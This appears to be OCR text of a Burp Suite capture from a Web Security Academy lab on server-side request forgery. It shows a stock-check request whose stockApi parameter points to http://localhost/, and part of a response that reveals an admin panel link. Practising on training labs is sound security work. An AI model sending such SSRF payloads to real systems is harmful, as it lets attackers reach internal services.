 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor
\n
is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</
p>
48 <a href="/my-account">My account</a><p
>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
58 <img src="
/image/productcatalog/products/9.jpg">
59 <h3>Fur Babies</h3>
<img src="